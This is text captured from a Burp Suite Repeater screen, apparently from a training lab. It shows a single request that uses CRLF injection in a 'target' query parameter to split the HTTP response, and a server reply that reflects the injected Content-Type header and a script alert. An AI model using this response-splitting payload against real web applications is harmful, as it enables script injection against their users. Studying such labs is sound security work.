 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:31707 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?target=%0d%0aContent-Type:+text/html%0d%0a%0d%0a<html><script>alert("Injected+JS+in+body")</script></html>
HTTP/1.1
2 Host: 165.227.228.154:31707
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://165.227.228.154:31707/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 08 Mar 2023 13:13:37 GMT
4 Content-Type: text/plain
5 Location:
6 Content-Type: text/html
7
8 <html>
<script>
alert("Injected JS in body")
</script>
</html>
9
10
? Search... 0 matches
Inspector
Selection 10
Selected text
Location:
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done
221 bytes | 2 millis